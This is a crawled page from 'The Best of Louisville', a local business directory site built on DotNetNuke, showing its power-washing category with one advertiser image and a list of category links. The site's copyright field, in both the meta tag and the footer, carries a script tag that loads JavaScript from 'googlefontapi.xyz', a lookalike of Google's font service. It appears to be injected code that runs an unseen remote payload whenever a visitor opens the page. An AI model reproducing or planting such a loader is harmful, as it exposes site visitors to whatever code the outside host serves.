

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thebestoflouisville.org/Building-Home-Power-Washing
body_size: 34904
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Building & Home Power Washing
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content=" &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Building-Home-Power-Washing" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="MacSgUZ54QiqhDXi503se0RQRU86Dfc+FkXBq6qdx9x0K/RsH91CHzi5vXjlxeiYTNAn23T6A34YPwsIEnEzr3yiz10=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="pQG/8SDuRyK0vSOG7N0EFO39MPeux0GtFpZl6Q/8xsm3eOLsrHRSy+TQEc3nCnJ2DwhA59zvmbZSnPmchaucX8MLX5i8+ZrtWcxnXubkWPTyD++udp2qdjCE61yWP6/YKuYm6p1tYP6I8rrlNwX1jwMWyI2HiyX3NAfuEqztq5ZOfPepCIutavcjGQk=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Louisville" href="http://www.thebestoflouisville.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Louisville" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://www.thebestoflouisville.org/Login?returnurl=/Building-Home-Power-Washing&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.thebestoflouisville.org/Login?returnurl=%2fBuilding-Home-Power-Washing">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers </a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://www.thebestoflouisville.org/">Home</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/About-Us">About Us</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://www.thebestoflouisville.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://www.thebestoflouisville.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Building & Home Power Washing 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://www.thebestoflouisville.org/Building-Home-Power-Washing" class="SkinObject">Building & Home Power Washing</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-550"><a name="550"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr550_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr550_ContentPane"><!-- Start_Module_550 --><div id="dnn_ctr550_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr550_HtmlModule_lblContent" class="Normal">
	<a href="https://www.windowgang.com/pages/louisville-ky"><img alt="" src="/portals/0/%20Window%20Gang.jpg" /></a>
</div>

</div><!-- End_Module_550 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><a href="/Accountants" style="font-size: medium;">Accountants</a></li>
                <li><a href="/Air"><span style="font-size: 16px;">Air Conditioning</span></a></li>
                <li><a href="/Attorneys"><span style="font-size: 16px;">Attorney</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysaccident">Attorney - Accident</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Defense">Attorney - Criminal Defense</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Employment">Attorney - Employment</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneysfamily">Attorney - Family Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Injury">Attorney - Injury</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><a href="/AutoRepair"><span style="font-size: 16px;">Auto Repair</span></a></li>
                <li><a href="/AutoRepair1"><span style="font-size: 16px;">Auto Repair - Transmission</span></a></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Salon">Beauty Salon</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Beauty-Skincare">Beauty/Skincare</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Blinds">Blinds</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Bridal-Salon">Bridal Shop</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Home-Power-Washing">Building &amp; Home Power Washing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Building-Materials">Building Materials</a></span></li>
                <li><span style="font-size: 16px;"><a href="/CapetCleaning">Carpet Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Cheerleading">Cheerleading</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chimney-Sweep">Chimney Sweep</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Flooring">Commercial Flooring</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Day-Spa">Day Spa</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dental-Insurance">Dental Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Walking">Dog Walking</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dryer-Vent-Cleaning">Dryer Vent Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Electrician">Electrician</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Employee-Benefits">Employee Benefits</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Advisor">Financial Advisor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/General-Contractor">General Contractor</a></span></li>
                <li><a href="/Glass"><span style="font-size: 16px;">Glass</span></a></li>
                <li><a href="/Gutters"><span style="font-size: 16px;">Gutters</span></a></li>
                <li><a href="/Heating-cooling"><span style="font-size: 16px;">Heating &amp; Cooling</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Remodeling">Home Remodeling</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Insurance">Insurance</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Auto">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Insurance-Homeowners">Insurance - Homeowners</a></span></li>
                <li><a href="/Janitorial" style="font-size: medium;">Janitorial</a></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Masonry">Masonry</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Mechanical-Contractor">Mechanical Contractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Med-Spa">Med Spa</a></span></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><a href="/Orthodontist"><span style="font-size: 16px;">Orthodontist</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Painting-Contractor">Painting Contractor</a></span></li>
                <li><a href="/Parkinglot"><span style="font-size: 16px;">Parking Lot</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Paving">Paving</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pediatrician">Pediatrician</a></span></li>
                <li><a href="/Personaltraining"><span style="font-size: 16px;">Personal Training</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Pest-Control">Pest Control</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Boarding">Pet Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-grooming">Pet Grooming</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Sitting">Pet Sitting</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pet-Specialty-Care">Pet Specialty Care</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Photo">Photographer</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pilates-Studio">Pilates Studio</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Public-Relations">Public Relations</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Remodeling">Remodeling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Roofing">Roofing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rugs">Rugs</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Rug-Cleaning-Repair">Rug Cleaning &amp; Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Sports-Bar">Sports Bar</a></span></li>
                <li><a href="/Tax-services"><span style="font-size: 16px;">Tax Services</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Therapist">Therapist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Transportation">Transportation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tumbling">Tumbling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Wallpaper">Wallpaper</a></span></li>
                <li><span style="font-size: 16px;"><a href="/WindowsClean">Window Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Windows">Windows</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject"> <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://www.thebestoflouisville.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`173`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="S53jrfQf8WDZQBnwq_FQh1lioP8fi1C6KG7VCwJHTbl2YAYO01JjoyobKlLiQeqCwE621LECUP7GMbTnNPn77GGkENyewOuMsAsQ-pOd2NjXYHz60nYCmI9GduY1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>